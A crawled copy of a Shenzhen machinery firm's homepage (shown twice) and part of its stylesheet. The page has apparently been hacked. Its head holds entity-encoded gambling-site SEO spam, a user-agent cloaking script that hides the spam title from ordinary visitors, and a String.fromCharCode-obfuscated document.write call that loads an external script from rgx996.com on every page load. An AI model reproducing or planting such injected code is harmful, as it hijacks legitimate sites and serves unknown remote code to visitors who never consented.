

--- FILE ---
content_type: text/html
request_url: http://www.szyoujie.com.cn/
body_size: 3707
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>&#24847;&#26114;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#24847;&#26114;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24847;&#26114;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#24847;&#26114;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24847;&#26114;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#24847;&#26114;&#32593;&#22336;&#44;&#24847;&#26114;&#20837;&#21475;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#24847;&#26114;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#24847;&#26114;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#27426;&#36814;&#26469;&#21040;&#24847;&#26114;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#9989;&#23567;&#24072;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#24847;&#26114;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title =" 深圳市优捷机械制造有限公司 "}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="format-detection" content="telephone=no" />
	<link rel="stylesheet" type="text/css" href="/statics/yjjx/style/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="/statics/yjjx/style/style.css">
	<link rel="stylesheet" type="text/css" href="/statics/yjjx/style/mobile.css">
	<script type="text/javascript" src="/statics/yjjx/js/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="/statics/yjjx/js/swiper.min.js"></script>
	<script type="text/javascript" src="/statics/yjjx/js/JavaScript.js"></script>
	<!--[if lt IE 9]>
		<script src="/statics/yjjx/js/html5shiv.min-3.7.3.js"></script>
		<script src="/statics/yjjx/js/respond.min1.4.2.js"></script>
	<![endif]-->
	<meta name="keywords" content="优捷,机械制造,黑色金属,有色金属,非金属材料,工装夹治具设计与制造">
	<meta name="description" content="深圳市优捷机械制造有限公司自2010年成立以来，公司目前拥有多名德国DMC FANUC 日本 MAZAK  DKUMA  数控车床，共有80多台种类齐全。并匹配STREAM三次元 TESA二次元 投影仪等高精度检测设备，可以满足不同精度结构复杂的零部件的加工与组装。">
	<meta name="author" content="深圳易百讯科技有限公司http://www.yibaixun.com/">
</head>
    

<body style="background: #f5f5f5;">
<div class="mainFilter"></div>
<div class="wrapper">
		<div class="header">
		<div class="wrap">
			<div class="logo"><a href="http://www.szyoujie.com.cn/"><img src="/statics/yjjx/images/logo.jpg" alt=""></a></div>
			<div class="searchBox">
				<div class="searchBtn"></div>
				<form action="/index.php">
				<input type="hidden" name="m" value="content">
				<input type="hidden" name="c" value="index">
				<input type="hidden" name="a" value="search">
				<input type="hidden" name="catid" value="1">
				<div class="searchBar">
					<div class="inpu"><input type="text" name="q" placeholder="请输入搜索关键词"></div>
					<div class="btn"><input type="submit" name="" value=""></div>
				</div>
				</form>
			</div>
			<a href="tel:0755-23731817" class="phone">0755-23731817</a>
			<div class="menuBtn"><span class="line1"></span><span class="line2"></span><span class="line3"></span></div>
		</div>
	</div>
	<div class="nav">
		<div class="wrap">
			<div class="tit">MENU</div>
			<ul>
				<li><a href="http://www.szyoujie.com.cn/">网站首页</a></li>
								<li>
					<a href="http://www.szyoujie.com.cn/chanpinzhanshi/">产品展示</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/tese/">特色产品</a></li>
												<li><a href="http://www.szyoujie.com.cn/heisejinshu/">黑色金属</a></li>
												<li><a href="http://www.szyoujie.com.cn/yousejinshu/">有色金属</a></li>
												<li><a href="http://www.szyoujie.com.cn/feijinshucailiao/">非金属材料</a></li>
												<li><a href="http://www.szyoujie.com.cn/gzjzjsjyzz/">工装夹治具设计与制造</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/guanyuwomen/">关于我们</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/jingyinglinian/">经营理念</a></li>
												<li><a href="http://www.szyoujie.com.cn/zizhizhengshu/">资质证书</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/xinwenzhongxin/">新闻中心</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/gongsixinwen/">公司新闻</a></li>
												<li><a href="http://www.szyoujie.com.cn/xingyezixun/">行业资讯</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/hezuokehu/">合作客户</a>
					
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/renliziyuan/">人力资源</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/xinchoufuli/">薪酬福利</a></li>
												<li><a href="http://www.szyoujie.com.cn/zhaopinxinxi/">招聘信息</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/lianxiwomen/">联系我们</a>
					
									</li>
								
			</ul>
			<div class="phone"><a href="tel:0755-23731817">0755-23731817</a></div>
		</div>
	</div>
	<div class="navBrace"></div>	
	<div class="main">
		<div class="banner">
			<div class="swiper-container">
				<div class="swiper-wrapper">
															
			         
			        
			        					<div class="swiper-slide">
						<a href="">
							<div class="pic1"><img src="/uploadfile/2019/0404/20190404054909658.jpg" alt="banner1"></div>
							<div class="pic2"><img src="/uploadfile/2019/0404/20190404054909658.jpg" alt="banner1"></div>
						</a>
					</div>
					 
			        
			        					<div class="swiper-slide">
						<a href="">
							<div class="pic1"><img src="/uploadfile/2019/0404/20190404054919892.jpg" alt="banner2"></div>
							<div class="pic2"><img src="/uploadfile/2019/0404/20190404054919892.jpg" alt="banner2"></div>
						</a>
					</div>
					 
			        
			        					<div class="swiper-slide">
						<a href="">
							<div class="pic1"><img src="/uploadfile/2019/0404/20190404054928410.jpg" alt="banner3"></div>
							<div class="pic2"><img src="/uploadfile/2019/0404/20190404054928410.jpg" alt="banner3"></div>
						</a>
					</div>
										
				</div>
				<div class="swiper-pagination"></div>
			</div>
			<script>
				var mySwiper = new Swiper('.banner .swiper-container', {
					grabCursor : true,
					autoHeight: true,
					autoplay: {
						delay: 3000,
						disableOnInteraction: false,
					},
					pagination: {
						el: '.swiper-pagination',
						clickable :true,
					},
				})
			</script>
		</div>
		<div class="row">
			<div class="about">
				<div class="title">
					<div class="tit">关于我们</div>
					<div class="en">ABOUT US</div>
				</div>
				<div class="content">
					<div class="pic"><img src="/uploadfile/2019/0325/20190325042227185.jpg" alt=""></div>
					<div class="text">
						<div class="txt"><p>深圳市优捷机械制造有限公司自2010年成立以来，一直以“优秀的品质，快捷的服务”为目标，不断向高精度 专业化的方向努力以满足客户的需求。</p></div>
						<a href="http://www.szyoujie.com.cn/guanyuwomen/" class="more">了解更多</a>
					</div>
				</div>
				<div class="btnBox">
					<div class="btn"><a href="http://www.szyoujie.com.cn/jingyinglinian/">经营理念</a></div>
					<div class="btn"><a href="http://www.szyoujie.com.cn/zizhizhengshu/">资质证书</a></div>
					<!--div class="btn"><a href="http://www.szyoujie.com.cn/shengchanliucheng/">生产流程</a></div-->
				</div>
			</div>
			<div class="news">
				<div class="title">
					<div class="tit">新闻中心</div>
					<div class="en">NEWS CENTRE</div>
				</div>
				<div class="newsList">
					<ul>
						
												
					</ul>
				</div>
				<a href="http://www.szyoujie.com.cn/xinwenzhongxin/" class="more">查看更多</a>
			</div>
			<div class="clients">
				<div class="title">
					<div class="tit">合作客户</div>
					<div class="en">OUR CLIENTS</div>
				</div>
				<div class="clientsList">
					<ul>
						
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033059584.jpg" alt="爱康">
								<div class="txt"><span>爱康</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033144211.jpg" alt="大族激光">
								<div class="txt"><span>大族激光</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033205223.jpg" alt="海克斯康">
								<div class="txt"><span>海克斯康</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033228234.jpg" alt="河北艾驰">
								<div class="txt"><span>河北艾驰</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033314958.jpg" alt="迈瑞">
								<div class="txt"><span>迈瑞</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033449509.jpg" alt="新产业">
								<div class="txt"><span>新产业</span></div>
							</a>
						</li>
											</ul>
				</div>
				<a href="http://www.szyoujie.com.cn/hezuokehu/" class="more">查看更多</a>
			</div>
		</div>
	</div>
		<div class="footer">
		<div class="wrap">
			<div class="l">Copyright (?) 深圳市优捷机械制造有限公司版权所有&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">粤ICP备10201511号</a></div>
			<div class="r">技术支持：<a href="http://www.yibaixun.com/" target="_blank">易百讯</a> - <a href="http://www.yibaixun.com/" target="_blank">深圳网站建设</a></div>
		</div>
	</div>
	<div class="fixedSidebar">
		<ul>
			<li>
				<a href="tencent://message/?uin=3449758463&Site=qq&Menu=yes">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon1.png"></div>
					<div class="txt">联系</div>
				</a>
			</li>
			<li>
				<a href="mailto:youjie@szyoujie.com.cn">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon3.png"></div>
					<div class="txt">邮箱</div>
				</a>
			</li>
			<li>
				<a href="tel:0755-23731817">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon2.png"></div>
					<div class="txt">电话</div>
				</a>
				<div class="hide phone">0755-23731817</div>
			</li>
			<li>
				<a href="javascript:void(0);" class="returnTop">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon4.png"></div>
					<div class="txt">顶部</div>
				</a>
			</li>
		</ul>
	</div></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.szyoujie.com.cn/
body_size: 3707
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>&#24847;&#26114;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#24847;&#26114;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24847;&#26114;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#24847;&#26114;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24847;&#26114;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#24847;&#26114;&#32593;&#22336;&#44;&#24847;&#26114;&#20837;&#21475;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#24847;&#26114;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#24847;&#26114;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#27426;&#36814;&#26469;&#21040;&#24847;&#26114;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#9989;&#23567;&#24072;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#24847;&#26114;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title =" 深圳市优捷机械制造有限公司 "}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="format-detection" content="telephone=no" />
	<link rel="stylesheet" type="text/css" href="/statics/yjjx/style/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="/statics/yjjx/style/style.css">
	<link rel="stylesheet" type="text/css" href="/statics/yjjx/style/mobile.css">
	<script type="text/javascript" src="/statics/yjjx/js/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="/statics/yjjx/js/swiper.min.js"></script>
	<script type="text/javascript" src="/statics/yjjx/js/JavaScript.js"></script>
	<!--[if lt IE 9]>
		<script src="/statics/yjjx/js/html5shiv.min-3.7.3.js"></script>
		<script src="/statics/yjjx/js/respond.min1.4.2.js"></script>
	<![endif]-->
	<meta name="keywords" content="优捷,机械制造,黑色金属,有色金属,非金属材料,工装夹治具设计与制造">
	<meta name="description" content="深圳市优捷机械制造有限公司自2010年成立以来，公司目前拥有多名德国DMC FANUC 日本 MAZAK  DKUMA  数控车床，共有80多台种类齐全。并匹配STREAM三次元 TESA二次元 投影仪等高精度检测设备，可以满足不同精度结构复杂的零部件的加工与组装。">
	<meta name="author" content="深圳易百讯科技有限公司http://www.yibaixun.com/">
</head>
    

<body style="background: #f5f5f5;">
<div class="mainFilter"></div>
<div class="wrapper">
		<div class="header">
		<div class="wrap">
			<div class="logo"><a href="http://www.szyoujie.com.cn/"><img src="/statics/yjjx/images/logo.jpg" alt=""></a></div>
			<div class="searchBox">
				<div class="searchBtn"></div>
				<form action="/index.php">
				<input type="hidden" name="m" value="content">
				<input type="hidden" name="c" value="index">
				<input type="hidden" name="a" value="search">
				<input type="hidden" name="catid" value="1">
				<div class="searchBar">
					<div class="inpu"><input type="text" name="q" placeholder="请输入搜索关键词"></div>
					<div class="btn"><input type="submit" name="" value=""></div>
				</div>
				</form>
			</div>
			<a href="tel:0755-23731817" class="phone">0755-23731817</a>
			<div class="menuBtn"><span class="line1"></span><span class="line2"></span><span class="line3"></span></div>
		</div>
	</div>
	<div class="nav">
		<div class="wrap">
			<div class="tit">MENU</div>
			<ul>
				<li><a href="http://www.szyoujie.com.cn/">网站首页</a></li>
								<li>
					<a href="http://www.szyoujie.com.cn/chanpinzhanshi/">产品展示</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/tese/">特色产品</a></li>
												<li><a href="http://www.szyoujie.com.cn/heisejinshu/">黑色金属</a></li>
												<li><a href="http://www.szyoujie.com.cn/yousejinshu/">有色金属</a></li>
												<li><a href="http://www.szyoujie.com.cn/feijinshucailiao/">非金属材料</a></li>
												<li><a href="http://www.szyoujie.com.cn/gzjzjsjyzz/">工装夹治具设计与制造</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/guanyuwomen/">关于我们</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/jingyinglinian/">经营理念</a></li>
												<li><a href="http://www.szyoujie.com.cn/zizhizhengshu/">资质证书</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/xinwenzhongxin/">新闻中心</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/gongsixinwen/">公司新闻</a></li>
												<li><a href="http://www.szyoujie.com.cn/xingyezixun/">行业资讯</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/hezuokehu/">合作客户</a>
					
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/renliziyuan/">人力资源</a>
					
										<ul class="sub">
												<li><a href="http://www.szyoujie.com.cn/xinchoufuli/">薪酬福利</a></li>
												<li><a href="http://www.szyoujie.com.cn/zhaopinxinxi/">招聘信息</a></li>
											</ul>
									</li>
								<li>
					<a href="http://www.szyoujie.com.cn/lianxiwomen/">联系我们</a>
					
									</li>
								
			</ul>
			<div class="phone"><a href="tel:0755-23731817">0755-23731817</a></div>
		</div>
	</div>
	<div class="navBrace"></div>	
	<div class="main">
		<div class="banner">
			<div class="swiper-container">
				<div class="swiper-wrapper">
															
			         
			        
			        					<div class="swiper-slide">
						<a href="">
							<div class="pic1"><img src="/uploadfile/2019/0404/20190404054909658.jpg" alt="banner1"></div>
							<div class="pic2"><img src="/uploadfile/2019/0404/20190404054909658.jpg" alt="banner1"></div>
						</a>
					</div>
					 
			        
			        					<div class="swiper-slide">
						<a href="">
							<div class="pic1"><img src="/uploadfile/2019/0404/20190404054919892.jpg" alt="banner2"></div>
							<div class="pic2"><img src="/uploadfile/2019/0404/20190404054919892.jpg" alt="banner2"></div>
						</a>
					</div>
					 
			        
			        					<div class="swiper-slide">
						<a href="">
							<div class="pic1"><img src="/uploadfile/2019/0404/20190404054928410.jpg" alt="banner3"></div>
							<div class="pic2"><img src="/uploadfile/2019/0404/20190404054928410.jpg" alt="banner3"></div>
						</a>
					</div>
										
				</div>
				<div class="swiper-pagination"></div>
			</div>
			<script>
				var mySwiper = new Swiper('.banner .swiper-container', {
					grabCursor : true,
					autoHeight: true,
					autoplay: {
						delay: 3000,
						disableOnInteraction: false,
					},
					pagination: {
						el: '.swiper-pagination',
						clickable :true,
					},
				})
			</script>
		</div>
		<div class="row">
			<div class="about">
				<div class="title">
					<div class="tit">关于我们</div>
					<div class="en">ABOUT US</div>
				</div>
				<div class="content">
					<div class="pic"><img src="/uploadfile/2019/0325/20190325042227185.jpg" alt=""></div>
					<div class="text">
						<div class="txt"><p>深圳市优捷机械制造有限公司自2010年成立以来，一直以“优秀的品质，快捷的服务”为目标，不断向高精度 专业化的方向努力以满足客户的需求。</p></div>
						<a href="http://www.szyoujie.com.cn/guanyuwomen/" class="more">了解更多</a>
					</div>
				</div>
				<div class="btnBox">
					<div class="btn"><a href="http://www.szyoujie.com.cn/jingyinglinian/">经营理念</a></div>
					<div class="btn"><a href="http://www.szyoujie.com.cn/zizhizhengshu/">资质证书</a></div>
					<!--div class="btn"><a href="http://www.szyoujie.com.cn/shengchanliucheng/">生产流程</a></div-->
				</div>
			</div>
			<div class="news">
				<div class="title">
					<div class="tit">新闻中心</div>
					<div class="en">NEWS CENTRE</div>
				</div>
				<div class="newsList">
					<ul>
						
												
					</ul>
				</div>
				<a href="http://www.szyoujie.com.cn/xinwenzhongxin/" class="more">查看更多</a>
			</div>
			<div class="clients">
				<div class="title">
					<div class="tit">合作客户</div>
					<div class="en">OUR CLIENTS</div>
				</div>
				<div class="clientsList">
					<ul>
						
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033059584.jpg" alt="爱康">
								<div class="txt"><span>爱康</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033144211.jpg" alt="大族激光">
								<div class="txt"><span>大族激光</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033205223.jpg" alt="海克斯康">
								<div class="txt"><span>海克斯康</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033228234.jpg" alt="河北艾驰">
								<div class="txt"><span>河北艾驰</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033314958.jpg" alt="迈瑞">
								<div class="txt"><span>迈瑞</span></div>
							</a>
						</li>
												<li>
							<a href="javascript:;" target="_blank">
								<img src="/uploadfile/2019/0329/20190329033449509.jpg" alt="新产业">
								<div class="txt"><span>新产业</span></div>
							</a>
						</li>
											</ul>
				</div>
				<a href="http://www.szyoujie.com.cn/hezuokehu/" class="more">查看更多</a>
			</div>
		</div>
	</div>
		<div class="footer">
		<div class="wrap">
			<div class="l">Copyright (?) 深圳市优捷机械制造有限公司版权所有&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">粤ICP备10201511号</a></div>
			<div class="r">技术支持：<a href="http://www.yibaixun.com/" target="_blank">易百讯</a> - <a href="http://www.yibaixun.com/" target="_blank">深圳网站建设</a></div>
		</div>
	</div>
	<div class="fixedSidebar">
		<ul>
			<li>
				<a href="tencent://message/?uin=3449758463&Site=qq&Menu=yes">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon1.png"></div>
					<div class="txt">联系</div>
				</a>
			</li>
			<li>
				<a href="mailto:youjie@szyoujie.com.cn">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon3.png"></div>
					<div class="txt">邮箱</div>
				</a>
			</li>
			<li>
				<a href="tel:0755-23731817">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon2.png"></div>
					<div class="txt">电话</div>
				</a>
				<div class="hide phone">0755-23731817</div>
			</li>
			<li>
				<a href="javascript:void(0);" class="returnTop">
					<div class="icon"><img src="/statics/yjjx/images/fixedSidebar_icon4.png"></div>
					<div class="txt">顶部</div>
				</a>
			</li>
		</ul>
	</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.szyoujie.com.cn/statics/yjjx/style/style.css
body_size: 6889
content:
@charset "UTF-8";
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
fieldset,
legend,
button,
input,
textarea,
th,
td,
a,
img {
  margin: 0;
  padding: 0;
  border: none;
}
body {
  background: #fff;
  font-family: "Microsoft YaHei", "微软雅黑", arial;
  font-size: 12px;
  color: #333333;
  font-weight: normal;
}
textarea,
input {
  font-family: "Microsoft YaHei", "微软雅黑", arial;
  color: #333333;
  font-size: 12px;
  padding: 0;
  margin: 0;
  outline: none;
  -webkit-appearance: none;
}
input[type="checkbox"],
input[type="radio"] {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
input:focus,
textarea:focus {
  outline: none;
}
select::-ms-expand {
  display: none;
}
article,
aside,
dialog,
footer,
header,
section,
footer,
nav,
figure,
menu {
  display: block;
}
ol,
ul,
li {
  list-style: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 12px;
  color: #333333;
  font-weight: normal;
}
a,
a:link,
a:visited,
a:focus,
a:active,
a:hover {
  font-family: "Microsoft YaHei", "微软雅黑", arial;
  color: #333333;
  font-size: 12px;
  text-decoration: none;
}
a:hover {
  color: #0f3ba5;
}
html,
body {
  height: 100%;
}
body.hide {
  overflow: hidden;
}
.taxian:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.wrap {
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  box-sizing: border-box;
}
.wrap:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.col,
.row {
  width: 100%;
  box-sizing: border-box;
}
.col:after,
.row:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.l {
  float: left;
}
.r {
  float: right;
}
.article {
